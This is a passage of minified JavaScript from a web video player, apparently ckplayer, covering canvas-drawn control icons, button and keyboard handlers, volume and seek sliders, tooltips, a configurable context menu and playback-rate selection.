cNextOut=function(event){cNext.clearRect(0,0,bWidth,bHeight);cNext.fillStyle=bBgColor;cNextFillRect()};this.addListenerInside('mouseover',cNextOver,this.getByElement(nextID+'-canvas'));this.addListenerInside('mouseout',cNextOut,this.getByElement(nextID+'-canvas'));var cFull=this.getByElement(fullID+'-canvas').getContext('2d');var cFullFillRect=function(){thisTemp.canvasFillRect(cFull,[[19,10,9,3],[25,13,3,6],[10,19,3,9],[13,25,6,3]])};cFull.fillStyle=bBgColor;cFullFillRect();var cFullOver=function(){cFull.clearRect(0,0,bWidth,bHeight);cFull.fillStyle=bOverColor;cFullFillRect()};var cFullOut=function(){cFull.clearRect(0,0,bWidth,bHeight);cFull.fillStyle=bBgColor;cFullFillRect()};this.addListenerInside('mouseover',cFullOver,this.getByElement(fullID+'-canvas'));this.addListenerInside('mouseout',cFullOut,this.getByElement(fullID+'-canvas'));var cEscFull=this.getByElement(escFullID+'-canvas').getContext('2d');var cEscFullFillRect=function(){thisTemp.canvasFillRect(cEscFull,[[20,9,3,9],[23,15,6,3],[9,20,9,3],[15,23,3,6]])};cEscFull.fillStyle=bBgColor;cEscFullFillRect();var cEscFullOver=function(){cEscFull.clearRect(0,0,bWidth,bHeight);cEscFull.fillStyle=bOverColor;cEscFullFillRect()};var cEscFullOut=function(){cEscFull.clearRect(0,0,bWidth,bHeight);cEscFull.fillStyle=bBgColor;cEscFullFillRect()};this.addListenerInside('mouseover',cEscFullOver,this.getByElement(escFullID+'-canvas'));this.addListenerInside('mouseout',cEscFullOut,this.getByElement(escFullID+'-canvas'));var cMute=this.getByElement(muteID+'-canvas').getContext('2d');var cMuteFillRect=function(){thisTemp.canvasFill(cMute,[[10,15],[15,15],[21,10],[21,28],[15,23],[10,23]]);thisTemp.canvasFillRect(cMute,[[23,15,2,8],[27,10,2,18]])};cMute.fillStyle=bBgColor;cMuteFillRect();var cMuteOver=function(){cMute.clearRect(0,0,bWidth,bHeight);cMute.fillStyle=bOverColor;cMuteFillRect()};var cMuteOut=function(){cMute.clearRect(0,0,bWidth,bHeight);cMute.fillStyle=bBgColor;cMuteFillRect()};this.addListenerInside('mouseover',cMuteOver,this.getByElement(muteID+'-canvas'));this.addListenerInside('mouseout',cMuteOut,this.getByElement(muteID+'-canvas'));var cEscMute=this.getByElement(escMuteID+'-canvas').getContext('2d');var cEscMuteFillRect=function(){thisTemp.canvasFill(cEscMute,[[10,15],[15,15],[21,10],[21,28],[15,23],[10,23]]);thisTemp.canvasFill(cEscMute,[[23,13],[24,13],[33,25],[32,25]]);thisTemp.canvasFill(cEscMute,[[32,13],[33,13],[24,25],[23,25]])};cEscMute.fillStyle=bBgColor;cEscMuteFillRect();var cEscMuteOver=function(){cEscMute.clearRect(0,0,bWidth,bHeight);cEscMute.fillStyle=bOverColor;cEscMuteFillRect()};var cEscMuteOut=function(){cEscMute.clearRect(0,0,bWidth,bHeight);cEscMute.fillStyle=bBgColor;cEscMuteFillRect()};this.addListenerInside('mouseover',cEscMuteOver,this.getByElement(escMuteID+'-canvas'));this.addListenerInside('mouseout',cEscMuteOut,this.getByElement(escMuteID+'-canvas'));var cLoading=this.getByElement(loadingID+'-canvas').getContext('2d');var cLoadingFillRect=function(){cLoading.save();var grad=cLoading.createLinearGradient(0,0,60,60);grad.addColorStop(0,bBgColor);var grad2=cLoading.createLinearGradient(0,0,80,60);grad2.addColorStop(1,bOverColor);var grad3=cLoading.createLinearGradient(0,0,80,60);grad3.addColorStop(1,'#FF9900');var grad4=cLoading.createLinearGradient(0,0,80,60);grad4.addColorStop(1,'#CC3300');cLoading.strokeStyle=grad;cLoading.lineWidth=8;cLoading.beginPath();cLoading.arc(30,30,25,0,0.4*Math.PI,false);cLoading.stroke();cLoading.closePath();cLoading.beginPath();cLoading.strokeStyle=grad2;cLoading.arc(30,30,25,0.5*Math.PI,0.9*Math.PI,false);cLoading.stroke();cLoading.beginPath();cLoading.strokeStyle=grad3;cLoading.arc(30,30,25,Math.PI,1.4*Math.PI,false);cLoading.stroke();cLoading.beginPath();cLoading.strokeStyle=grad4;cLoading.arc(30,30,25,1.5*Math.PI,1.9*Math.PI,false);cLoading.stroke();cLoading.closePath();cLoading.restore()};cLoading.fillStyle=bBgColor;cLoadingFillRect();var cPauseCenter=this.getByElement(pauseCenterID+'-canvas').getContext('2d');var cPauseCenterFillRect=function(){thisTemp.canvasFill(cPauseCenter,[[28,22],[59,38],[28,58]]);cPauseCenter.save();cPauseCenter.lineWidth=5;cPauseCenter.beginPath();cPauseCenter.arc(40,40,35,0,2*Math.PI,false);cPauseCenter.stroke();cPauseCenter.closePath();cPauseCenter.restore()};cPauseCenter.fillStyle=bBgColor;cPauseCenter.strokeStyle=bBgColor;cPauseCenterFillRect();var cPauseCenterOver=function(){cPauseCenter.clearRect(0,0,80,80);cPauseCenter.fillStyle=bOverColor;cPauseCenter.strokeStyle=bOverColor;cPauseCenterFillRect()};var cPauseCenterOut=function(){cPauseCenter.clearRect(0,0,80,80);cPauseCenter.fillStyle=bBgColor;cPauseCenter.strokeStyle=bBgColor;cPauseCenterFillRect()};this.addListenerInside('mouseover',cPauseCenterOver,this.getByElement(pauseCenterID+'-canvas'));this.addListenerInside('mouseout',cPauseCenterOut,this.getByElement(pauseCenterID+'-canvas'));var volumeBOOver=function(){thisTemp.css(volumeBOID,'backgroundColor',bOverColor);thisTemp.css(volumeBWID,'backgroundColor',bBgColor)};var volumeBOOut=function(){thisTemp.css(volumeBOID,'backgroundColor',bBgColor);thisTemp.css(volumeBWID,'backgroundColor',bOverColor)};this.addListenerInside('mouseover',volumeBOOver,this.getByElement(volumeBOID));this.addListenerInside('mouseout',volumeBOOut,this.getByElement(volumeBOID));var timeBOOver=function(){thisTemp.css(timeBOID,'backgroundColor',bOverColor);thisTemp.css(timeBWID,'backgroundColor',bBgColor)};var timeBOOut=function(){thisTemp.css(timeBOID,'backgroundColor',bBgColor);thisTemp.css(timeBWID,'backgroundColor',bOverColor)};this.addListenerInside('mouseover',timeBOOver,this.getByElement(timeBOID));this.addListenerInside('mouseout',timeBOOut,this.getByElement(timeBOID));this.addButtonEvent();this.newMenu();this.controlBarHide();this.keypress();this.changeVolume(this.vars['volume']);this.showFrontNext();window.setTimeout(function(){thisTemp.elementCoordinate()},100);this.checkBarWidth();var resize=function(){thisTemp.elementCoordinate();thisTemp.timeUpdateHandler();thisTemp.changeLoad();thisTemp.checkBarWidth();thisTemp.changeElementCoor();thisTemp.changePrompt()};this.addListenerInside('resize',resize,window)},newCanvas:function(id,width,height){return'<canvas class="'+id+'-canvas" width="'+width+'" height="'+height+'"></canvas>'},addButtonEvent:function(){var thisTemp=this;var playClick=function(event){thisTemp.videoPlay();thisTemp.sendJS('clickEvent','actionScript->videoPlay')};this.addListenerInside('click',playClick,this.CB['play']);this.addListenerInside('click',playClick,this.CB['pauseCenter']);var pauseClick=function(event){thisTemp.videoPause();thisTemp.sendJS('clickEvent','actionScript->videoPause')};this.addListenerInside('click',pauseClick,this.CB['pause']);var frontClick=function(event){if(thisTemp.vars['front']){eval(thisTemp.vars['front']+'()');thisTemp.sendJS('clickEvent','actionScript->'+thisTemp.vars['front'])}};this.addListenerInside('click',frontClick,this.CB['front']);var nextClick=function(event){if(thisTemp.vars['next']){eval(thisTemp.vars['next']+'()');thisTemp.sendJS('clickEvent','actionScript->'+thisTemp.vars['next'])}};this.addListenerInside('click',nextClick,this.CB['next']);var muteClick=function(event){thisTemp.videoMute();thisTemp.sendJS('clickEvent','actionScript->videoMute')};this.addListenerInside('click',muteClick,this.CB['mute']);var escMuteClick=function(event){thisTemp.videoEscMute();thisTemp.sendJS('clickEvent','actionScript->videoEscMute')};this.addListenerInside('click',escMuteClick,this.CB['escMute']);var fullClick=function(event){thisTemp.fullScreen();thisTemp.sendJS('clickEvent','actionScript->fullScreen')};this.addListenerInside('click',fullClick,this.CB['full']);var escFullClick=function(event){thisTemp.quitFullScreen();thisTemp.sendJS('clickEvent','actionScript->quitFullScreen')};this.addListenerInside('click',escFullClick,this.CB['escFull']);var promptHide=function(event){thisTemp.promptShow(false)};var playOver=function(event){thisTemp.promptShow(thisTemp.CB['play'])};this.addListenerInside('mouseover',playOver,this.CB['play']);this.addListenerInside('mouseout',promptHide,this.CB['play']);var pauseOver=function(event){thisTemp.promptShow(thisTemp.CB['pause'])};this.addListenerInside('mouseover',pauseOver,this.CB['pause']);this.addListenerInside('mouseout',promptHide,this.CB['pause']);var frontOver=function(event){thisTemp.promptShow(thisTemp.CB['front'])};this.addListenerInside('mouseover',frontOver,this.CB['front']);this.addListenerInside('mouseout',promptHide,this.CB['front']);var nextOver=function(event){thisTemp.promptShow(thisTemp.CB['next'])};this.addListenerInside('mouseover',nextOver,this.CB['next']);this.addListenerInside('mouseout',promptHide,this.CB['next']);var muteOver=function(event){thisTemp.promptShow(thisTemp.CB['mute'])};this.addListenerInside('mouseover',muteOver,this.CB['mute']);this.addListenerInside('mouseout',promptHide,this.CB['mute']);var escMuteOver=function(event){thisTemp.promptShow(thisTemp.CB['escMute'])};this.addListenerInside('mouseover',escMuteOver,this.CB['escMute']);this.addListenerInside('mouseout',promptHide,this.CB['escMute']);var fullOver=function(event){thisTemp.promptShow(thisTemp.CB['full'])};this.addListenerInside('mouseover',fullOver,this.CB['full']);this.addListenerInside('mouseout',promptHide,this.CB['full']);var escFullOver=function(event){thisTemp.promptShow(thisTemp.CB['escFull'])};this.addListenerInside('mouseover',escFullOver,this.CB['escFull']);this.addListenerInside('mouseout',promptHide,this.CB['escFull']);var definitionOver=function(event){thisTemp.promptShow(thisTemp.CB['definition'])};this.addListenerInside('mouseover',definitionOver,this.CB['definition']);this.addListenerInside('mouseout',promptHide,this.CB['definition']);var playbackrateOver=function(event){thisTemp.promptShow(thisTemp.CB['playbackrate'])};this.addListenerInside('mouseover',playbackrateOver,this.CB['playbackrate']);this.addListenerInside('mouseout',promptHide,this.CB['playbackrate']);var volumePrompt=function(vol){var volumeBOXY=thisTemp.getCoor(thisTemp.CB['volumeBO']);var promptObj={title:thisTemp.language['volume']+vol+'%',x:volumeBOXY['x']+thisTemp.CB['volumeBO'].offsetWidth*0.5,y:volumeBOXY['y']};thisTemp.promptShow(false,promptObj)};var volumeObj={slider:this.CB['volumeBO'],follow:this.CB['volumeUp'],refer:this.CB['volumeBg'],grossValue:'volume',pd:true,startFun:function(vol){},monitorFun:function(vol){thisTemp.changeVolume(vol*0.01,false,false);volumePrompt(vol)},endFun:function(vol){},overFun:function(vol){volumePrompt(vol)}};this.slider(volumeObj);var volumeClickObj={refer:this.CB['volumeBg'],grossValue:'volume',fun:function(vol){thisTemp.changeVolume(vol*0.01,true,true)}};this.progressClick(volumeClickObj);this.timeButtonMouseDown();var volumeBgMove=function(event){var volumeBgXY=thisTemp.getCoor(thisTemp.CB['volumeBg']);var eventX=thisTemp.client(event)['x'];var eventVolume=parseInt((eventX-volumeBgXY['x'])*100/thisTemp.CB['volumeBg'].offsetWidth);var buttonPromptObj={title:thisTemp.language['volume']+eventVolume+'%',x:eventX,y:volumeBgXY['y']};thisTemp.promptShow(false,buttonPromptObj)};this.addListenerInside('mousemove',volumeBgMove,this.CB['volumeBg']);this.addListenerInside('mouseout',promptHide,this.CB['volumeBg']);this.addListenerInside('mouseout',promptHide,this.CB['volumeBO']);this.addDefListener();this.addPlaybackrate()},videoClick:function(){var thisTemp=this;var clearTimerClick=function(){if(thisTemp.timerClick!=null){if(thisTemp.timerClick.runing){thisTemp.timerClick.stop()}thisTemp.timerClick=null}};var timerClickFun=function(){clearTimerClick();thisTemp.isClick=false;thisTemp.playOrPause()};clearTimerClick();if(this.isClick){this.isClick=false;if(thisTemp.config['videoDbClick']){if(!this.full){thisTemp.fullScreen()}else{thisTemp.quitFullScreen()}}}else{this.isClick=true;this.timerClick=new this.timer(300,timerClickFun,1)}},timeButtonMouseDown:function(){var thisTemp=this;var timePrompt=function(time){if(isNaN(time)){time=0}var timeButtonXY=thisTemp.getCoor(thisTemp.CB['timeButton']);var promptObj={title:thisTemp.formatTime(time),x:timeButtonXY['x']-thisTemp.pdCoor['x']+thisTemp.CB['timeButton'].offsetWidth*0.5,y:timeButtonXY['y']-thisTemp.pdCoor['y']};thisTemp.promptShow(false,promptObj)};var timeObj={slider:this.CB['timeButton'],follow:this.CB['timeProgress'],refer:this.CB['timeBoBg'],grossValue:'time',pd:false,startFun:function(time){thisTemp.isTimeButtonMove=false},monitorFun:function(time){},endFun:function(time){if(thisTemp.V){if(thisTemp.V.duration>0){thisTemp.needSeek=0;thisTemp.videoSeek(parseInt(time))}}},overFun:function(time){timePrompt(time)}};var timeClickObj={refer:this.CB['timeBoBg'],grossValue:'time',fun:function(time){if(thisTemp.V){if(thisTemp.V.duration>0){thisTemp.needSeek=0;thisTemp.videoSeek(parseInt(time))}}}};var timeBoBgmousemove=function(event){var timeBoBgXY=thisTemp.getCoor(thisTemp.CB['timeBoBg']);var eventX=thisTemp.client(event)['x'];var eventTime=parseInt((eventX-timeBoBgXY['x'])*thisTemp.V.duration/thisTemp.CB['timeBoBg'].offsetWidth);var buttonPromptObj={title:thisTemp.formatTime(eventTime),x:eventX,y:timeBoBgXY['y']};thisTemp.promptShow(false,buttonPromptObj);var def=false;if(!thisTemp.isUndefined(thisTemp.CB['definitionP'])){if(thisTemp.css(thisTemp.CB['definitionP'],'display')!='block'){def=true}}if(thisTemp.vars['preview']!=null&&def){buttonPromptObj['time']=eventTime;thisTemp.preview(buttonPromptObj)}};var promptHide=function(event){thisTemp.promptShow(false);if(thisTemp.previewDiv!=null){thisTemp.css([thisTemp.previewDiv,thisTemp.previewTop],'display','none')}};if(!this.vars['live']){this.isTimeButtonDown=true;this.addListenerInside('mousemove',timeBoBgmousemove,this.CB['timeBoBg']);this.addListenerInside('mouseout',promptHide,this.CB['timeBoBg'])}else{this.isTimeButtonDown=false;timeObj['removeListenerInside']=true;timeClickObj['removeListenerInside']=true}this.slider(timeObj);this.progressClick(timeClickObj)},progressClick:function(obj){var thisTemp=this;var referMouseClick=function(event){var referX=thisTemp.client(event)['x']-thisTemp.getCoor(obj['refer'])['x'];var rWidth=obj['refer'].offsetWidth;var grossValue=0;if(obj['grossValue']=='volume'){grossValue=100}else{if(thisTemp.V){grossValue=thisTemp.V.duration}}var nowZ=parseInt(referX*grossValue/rWidth);if(obj['fun']){if(obj['grossValue']==='time'){var sliderXY=thisTemp.getCoor(thisTemp.CB['timeButton']);sliderLeft=sliderXY['x'];if(!thisTemp.checkSlideLeft(referX,sliderLeft,rWidth)){return}var bimeButtonWB=thisTemp.CB['timeButton'].offsetWidth*0.5;thisTemp.css(thisTemp.CB['timeButton'],'left',(referX-bimeButtonWB)+'px');thisTemp.css(thisTemp.CB['timeProgress'],'width',(referX)+'px')}obj['fun'](nowZ)}};if(this.isUndefined(obj['removeListenerInside'])){this.addListenerInside('click',referMouseClick,obj['refer'])}else{this.removeListenerInside('click',referMouseClick,obj['refer'])}},slider:function(obj){var thisTemp=this;var clientX=0,criterionWidth=0,sliderLeft=0,referLeft=0;var value=0;var calculation=function(){var sLeft=parseInt(thisTemp.css(obj['slider'],'left'));var rWidth=obj['refer'].offsetWidth-obj['slider'].offsetWidth;var grossValue=0;if(thisTemp.isUndefined(sLeft)||isNaN(sLeft)){sLeft=0}if(obj['grossValue']=='volume'){grossValue=100}else{if(thisTemp.V){grossValue=thisTemp.V.duration}}return parseInt(sLeft*grossValue/rWidth)};var mDown=function(event){thisTemp.addListenerInside('mousemove',mMove,document);thisTemp.addListenerInside('mouseup',mUp,document);var referXY=thisTemp.getCoor(obj['refer']);var sliderXY=thisTemp.getCoor(obj['slider']);clientX=thisTemp.client(event)['x'];referLeft=referXY['x'];sliderLeft=sliderXY['x'];criterionWidth=clientX-sliderLeft;if(obj['startFun']){obj['startFun'](calculation())}};var mMove=function(event){clientX=thisTemp.client(event)['x'];var newX=clientX-criterionWidth-referLeft;if(newX<0){newX=0}if(newX>obj['refer'].offsetWidth-obj['slider'].offsetWidth){newX=obj['refer'].offsetWidth-obj['slider'].offsetWidth}if(obj['slider']===thisTemp.CB['timeButton']){if(!thisTemp.checkSlideLeft(newX,sliderLeft,obj['refer'].offsetWidth)){return}}thisTemp.css(obj['slider'],'left',newX+'px');thisTemp.css(obj['follow'],'width',(newX+obj['slider'].offsetWidth*0.5)+'px');var nowZ=calculation();if(obj['monitorFun']){obj['monitorFun'](nowZ)}};var mUp=function(event){thisTemp.removeListenerInside('mousemove',mMove,document);thisTemp.removeListenerInside('mouseup',mUp,document);if(obj['endFun']){obj['endFun'](calculation())}};var mOver=function(event){if(obj['overFun']){obj['overFun'](calculation())}};if(this.isUndefined(obj['removeListenerInside'])){this.addListenerInside('mousedown',mDown,obj['slider']);this.addListenerInside('mouseover',mOver,obj['slider'])}else{this.removeListenerInside('mousedown',mDown,obj['slider']);this.removeListenerInside('mouseover',mOver,obj['slider'])}},checkSlideLeft:function(newX,sliderLeft,refer){var timeSA=this.ckplayerConfig['config']['timeScheduleAdjust'];switch(timeSA){case 0:return false;break;case 2:if(newX<sliderLeft){return false}break;case 3:if(newX>sliderLeft){return false}break;case 4:if(!this.timeSliderLeftTemp){this.timeSliderLeftTemp=sliderLeft/refer}if(newX<this.timeSliderLeftTemp*refer){return false}break;case 5:if(!this.timeSliderLeftTemp){this.timeSliderLeftTemp=sliderLeft/refer}else{var timeSliderMax=sliderLeft/refer;if(timeSliderMax>this.timeSliderLeftTemp){this.timeSliderLeftTemp=timeSliderMax}}if(newX>this.timeSliderLeftTemp*refer){return false}break;default:return true;break}return true},loadingStart:function(rot){var thisTemp=this;if(this.isUndefined(rot)){rot=true}if(this.showFace){this.css(thisTemp.CB['loading'],'display','none')}if(this.timerLoading!=null){if(this.timerLoading.runing){this.timerLoading.stop()}this.timerLoading=null}var buffer=0;var loadingFun=function(){var nowRotate='0';try{nowRotate=thisTemp.css(thisTemp.CB['loadingCanvas'],'transform')||thisTemp.css(thisTemp.CB['loadingCanvas'],'-ms-transform')||thisTemp.css(thisTemp.CB['loadingCanvas'],'-moz-transform')||thisTemp.css(thisTemp.CB['loadingCanvas'],'-webkit-transform')||thisTemp.css(thisTemp.CB['loadingCanvas'],'-o-transform')||'0'}catch(event){}nowRotate=parseInt(nowRotate.replace('rotate(','').replace('deg);',''));nowRotate+=4;if(nowRotate>360){nowRotate=0}if(thisTemp.showFace){thisTemp.css(thisTemp.CB['loadingCanvas'],{transform:'rotate('+nowRotate+'deg)',msTransform:'rotate('+nowRotate+'deg)',mozTransform:'rotate('+nowRotate+'deg)',webkitTransform:'rotate('+nowRotate+'deg)',oTransform:'rotate('+nowRotate+'deg)'})}buffer++;if(buffer>=99){buffer=99}thisTemp.sendJS('buffer',buffer)};if(rot){this.timerLoading=new this.timer(10,loadingFun);if(this.showFace){this.css(thisTemp.CB['loading'],'display','block')}}else{thisTemp.sendJS('buffer',100)}},showFrontNext:function(){if(!this.showFace){return}if(this.vars['front']){this.css([this.CB['front'],this.CB['frontLine']],'display','block')}else{this.css([this.CB['front'],this.CB['frontLine']],'display','none')}if(this.vars['next']){this.css([this.CB['next'],this.CB['nextLine']],'display','block')}else{this.css([this.CB['next'],this.CB['nextLine']],'display','none')}},promptShow:function(ele,data){if(!this.showFace){return}var obj={};if(ele||data){if(!this.isUndefined(data)){obj=data}else{var offsetCoor=this.getCoor(ele);obj={title:this.getDataset(ele,'title'),x:offsetCoor['x']+ele.offsetWidth*0.5,y:offsetCoor['y']}}this.CB['prompt'].innerHTML=obj['title'];this.css(this.CB['prompt'],'display','block');var promoptWidth=this.getStringLen(obj['title'])*10;this.css(this.CB['promptBg'],'width',promoptWidth+'px');this.css(this.CB['prompt'],'width',promoptWidth+'px');promoptWidth+=10;var x=obj['x']-(promoptWidth*0.5);var y=this.PD.offsetHeight-obj['y']+8;if(x<0){x=0}if(x>this.PD.offsetWidth-promoptWidth){x=this.PD.offsetWidth-promoptWidth}this.css([this.CB['promptBg'],this.CB['prompt']],{display:'block',left:x+'px',bottom:y+'px'})}else{this.css([this.CB['promptBg'],this.CB['prompt']],{display:'none'})}},timerErrorFun:function(){var thisTemp=this;this.errorSend=false;var clearIntervalError=function(event){if(thisTemp.timerError!=null){if(thisTemp.timerError.runing){thisTemp.timerError.stop()}thisTemp.timerError=null}};var errorFun=function(event){clearIntervalError();thisTemp.error=true;thisTemp.errorUrl=thisTemp.getVideoUrl();if(!thisTemp.errorSend){thisTemp.errorSend=true;thisTemp.sendJS('error')}if(thisTemp.showFace){thisTemp.css(thisTemp.CB['errorText'],'display','block');thisTemp.css(thisTemp.CB['pauseCenter'],'display','none');thisTemp.css(thisTemp.CB['loading'],'display','none')}thisTemp.V.removeAttribute('poster');thisTemp.resetPlayer()};var errorListenerFun=function(event){window.setTimeout(function(){if(isNaN(thisTemp.V.duration)){errorFun(event)}},500)};if(!this.errorAdd){this.errorAdd=true;this.addListenerInside('error',errorListenerFun,this.V)}clearIntervalError();var timerErrorFun=function(){if(thisTemp.V&&parseInt(thisTemp.V.networkState)==3){errorFun()}};this.timerError=new this.timer(this.config['errorTime'],timerErrorFun)},judgeFullScreen:function(){var thisTemp=this;if(this.timerFull!=null){if(this.timerFull.runing){this.timerFull.stop()}this.timerFull=null}var fullFun=function(){thisTemp.isFullScreen()};this.timerFull=new this.timer(20,fullFun)},isFullScreen:function(){if(!this.showFace){return}var fullState=document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen||document.msFullscreenElement;if(fullState&&!this.full){this.full=true;this.sendJS('full',true);this.elementCoordinate();this.css(this.CB['full'],'display','none');this.css(this.CB['escFull'],'display','block');if(this.vars['live']==0){this.timeUpdateHandler()}this.PD.appendChild(this.CB['menu'])}if(!fullState&&this.full){this.full=false;this.sendJS('full',false);this.elementCoordinate();this.css(this.CB['full'],'display','block');this.css(this.CB['escFull'],'display','none');if(this.timerFull!=null){if(this.timerFull.runing){this.timerFull.stop()}this.timerFull=null}if(this.vars['live']==0){this.timeUpdateHandler()}this.body.appendChild(this.CB['menu'])}},newMenu:function(){var thisTemp=this;var i=0;this.css(this.CB['menu'],{backgroundColor:'#FFFFFF',padding:'5px',position:'absolute',left:'10px',top:'20px',display:'none',zIndex:'999',color:'#A1A9BE',boxShadow:'2px 2px 3px #AAAAAA'});var mArr=this.contextMenu;var cMenu=this.ckplayerConfig['menu'];if(cMenu['name']){if(cMenu['link']){mArr[0]=[cMenu['name'],'link',cMenu['link']]}else{mArr[0]=[cMenu['name'],'default']}}if(cMenu['version']){mArr[1]=[cMenu['version'],'default','line']}if(cMenu['more']){if(typeof(cMenu['more'])=='object'){if(cMenu['more'].length>0){var moreArr=cMenu['more'];for(i=0;i<moreArr.length;i++){var mTemp=moreArr[i];var arrTemp=[];if(mTemp['name']){arrTemp.push(mTemp['name'])}if(mTemp['clickEvent']&&mTemp['clickEvent']!='none'){var eveObj=this.clickEvent(mTemp['clickEvent']);arrTemp.push(eveObj['type']);if(eveObj['fun']){arrTemp.push(eveObj['fun'])}if(eveObj['link']){arrTemp.push(eveObj['link'])}if(eveObj['target']){arrTemp.push(' target="'+eveObj['target']+'"')}}if(mTemp['separatorBefore']){arrTemp.push('line')}mArr.push(arrTemp)}}}}var html='';for(i=0;i<mArr.length;i++){var me=mArr[i];switch(me[1]){case'default':html+='<p>'+me[0]+'</p>';break;case'link':html+='<p><a href="'+me[2]+'"'+me[3]+'>'+me[0]+'</a></p>';break;case'javaScript':html+='<p><a href="javascript:'+me[2]+'">'+me[0]+'</a></p>';break;case'actionScript':html+='<p><a href="javascript:'+this.vars['variable']+me[2].replace('thisTemp','')+'">'+me[0]+'</a></p>';break;default:break}}this.CB['menu'].innerHTML=html;var pArr=this.CB['menu'].childNodes;for(i=0;i<pArr.length;i++){this.css(pArr[i],{height:'30px',lineHeight:'30px',margin:'0px',fontFamily:this.fontFamily,fontSize:'12px',paddingLeft:'10px',paddingRight:'30px'});if(mArr[i][mArr[i].length-1]=='line'){this.css(pArr[i],'borderBottom','1px solid #e9e9e9')}var aArr=pArr[i].childNodes;for(var n=0;n<aArr.length;n++){if(aArr[n].localName=='a'){this.css(aArr[n],{color:'#000000',textDecoration:'none'})}}}this.PD.oncontextmenu=function(event){var eve=event||window.event;var client=thisTemp.client(event);if(eve.button==2){eve.returnvalue=false;var x=client['x']+thisTemp.pdCoor['x']-2;var y=client['y']+thisTemp.pdCoor['y']-2;thisTemp.css(thisTemp.CB['menu'],{display:'block',left:x+'px',top:y+'px'});return false}return true};var setTimeOutPClose=function(){if(setTimeOutP){window.clearTimeout(setTimeOutP);setTimeOutP=null}};var setTimeOutP=null;var mouseOut=function(event){setTimeOutPClose();setTimeOutP=window.setTimeout(function(event){thisTemp.css(thisTemp.CB['menu'],'display','none')},500)};this.addListenerInside('mouseout',mouseOut,thisTemp.CB['menu']);var mouseOver=function(event){setTimeOutPClose()};this.addListenerInside('mouseover',mouseOver,thisTemp.CB['menu'])},controlBarHide:function(hide){var thisTemp=this;var client={x:0,y:0},oldClient={x:0,y:0};var cShow=true,force=false;var oldCoor=[0,0];var controlBarShow=function(show){if(show&&!cShow&&thisTemp.controlBarIsShow){cShow=true;thisTemp.sendJS('controlBar',true);thisTemp.css(thisTemp.CB['controlBarBg'],'display','block');thisTemp.css(thisTemp.CB['controlBar'],'display','block');thisTemp.css(thisTemp.CB['timeProgressBg'],'display','block');thisTemp.css(thisTemp.CB['timeBoBg'],'display','block');thisTemp.changeVolume(thisTemp.volume);thisTemp.changeLoad();if(!thisTemp.timerBuffer){thisTemp.bufferEdHandler()}}else{if(cShow){cShow=false;var paused=thisTemp.getMetaDate()['paused'];if(force){paused=false}if(!paused){thisTemp.sendJS('controlBar',false);thisTemp.css(thisTemp.CB['controlBarBg'],'display','none');thisTemp.css(thisTemp.CB['controlBar'],'display','none');thisTemp.css(thisTemp.CB['timeProgressBg'],'display','none');thisTemp.css(thisTemp.CB['timeBoBg'],'display','none');thisTemp.promptShow(false)}}}};var cbarFun=function(event){if(client['x']==oldClient['x']&&client['y']==oldClient['y']){var cdH=parseInt(thisTemp.CD.offsetHeight);if((client['y']<cdH-50||client['y']>cdH-2)&&cShow){controlBarShow(false)}}else{if(!cShow){controlBarShow(true)}}oldClient={x:client['x'],y:client['y']}};this.timerCBar=new this.timer(2000,cbarFun);var cdMove=function(event){var getClient=thisTemp.client(event);client['x']=getClient['x'];client['y']=getClient['y'];if(!cShow){controlBarShow(true)}};this.addListenerInside('mousemove',cdMove,thisTemp.CD);this.addListenerInside('ended',cdMove);this.addListenerInside('resize',cdMove,window);if(hide===true){cShow=true;force=true;controlBarShow(false)}if(hide===false){cShow=false;force=true;controlBarShow(true)}},keypress:function(){var thisTemp=this;var keyDown=function(eve){var keycode=eve.keyCode||eve.which;switch(keycode){case 32:thisTemp.playOrPause();break;case 37:thisTemp.fastBack();break;case 39:thisTemp.fastNext();break;case 38:now=thisTemp.volume+thisTemp.ckplayerConfig['config']['volumeJump'];thisTemp.changeVolume(now>1?1:now);break;case 40:now=thisTemp.volume-thisTemp.ckplayerConfig['config']['volumeJump'];thisTemp.changeVolume(now<0?0:now);break;default:break}};this.addListenerInside('keydown',keyDown,window||document)},playbackRate:function(){if(!this.showFace){return}var thisTemp=this;var vArr=this.playbackRateArr;var html='';var nowD='';var i=0;if(!nowD){nowD=vArr[this.playbackRateDefault][1]}if(vArr.length>1){var zlen=0;for(i=0;i<vArr.length;i++){html='<p>'+vArr[i][1]+'</p>'+html;var dlen=this.getStringLen(vArr[i][1]);if(dlen>zlen){zlen=dlen}}if(html){html+='<p>'+nowD+'</p>'}this.CB['playbackrate'].innerHTML=nowD;this.CB['playbackrateP'].innerHTML=html;this.css([this.CB['playbackrate'],this.CB['playbackrateLine']],'display','block');var pArr=this.CB['playbackrateP'].childNodes;for(var i=0;i<pArr.length;i++){var fontColor='#FFFFFF';if(pArr[i].innerHTML==nowD){fontColor='#0782F5'}this.css(pArr[i],{color:fontColor,margin:'0px',padding:'0px',fontSize:'14px'});if(i<pArr.length-1){this.css(pArr[i],'borderBottom','1px solid #282828')}var defClick=function(event){if(nowD!=this.innerHTML){thisTemp.css(thisTemp.CB['playbackrateP'],'display','none');thisTemp.newPlaybackrate(this.innerHTML);thisTemp.sendJS('clickEvent','actionScript->newPlaybackrate')}};this.addListenerInside('click',defClick,pArr[i])}var pW=(zlen*10)+20;this.css(this.CB['playbackrateP'],{width:pW+'px'});this.css(this.CB['playbackrate'],{width:pW+'px'});this.buttonWidth['playbackrate']=this.CB['playbackrate'].offsetWidth}else{this.CB['playbackrate'].innerHTML='';this.CB['playbackrateP'].innerHTML='';this.css([this.CB['playbackrate'],this.CB['playbackrateLine']],'display','none')}},addPlaybackrate:function(){var thisTemp=this;var setTimeOutP=null;var defClick=function(event){thisTemp.css(thisTemp.CB['playbackrateP'],{left:thisTemp.getCoor(thisTemp.CB['playbackrate'])['x']+'px',display:'block'})};this.addListenerInside('click',defClick,this.CB['playbackrate']);var defMouseOut=function(event){if(setTimeOutP){window.clearTimeout(setTimeOutP);setTimeOutP=null}setTimeOutP=window.setTimeout(function(event){thisTemp.css(thisTemp.CB['playbackrateP'],'display','none')},500)};this.addListenerInside('mouseout',defMouseOut,thisTemp.CB['playbackrateP']);var defMouseOver=function(event){if(setTimeOutP){window.clearTimeout(setTimeOutP);setTimeOutP=null}};this.addListenerInside('mouseover',defMouseOver,thisTemp.CB['playbackrateP'])},newPlaybackrate:function(title){var vArr=this.playbackRateArr;var nVArr=[];var i=0;for(i=0;i<vArr.length;i++){var 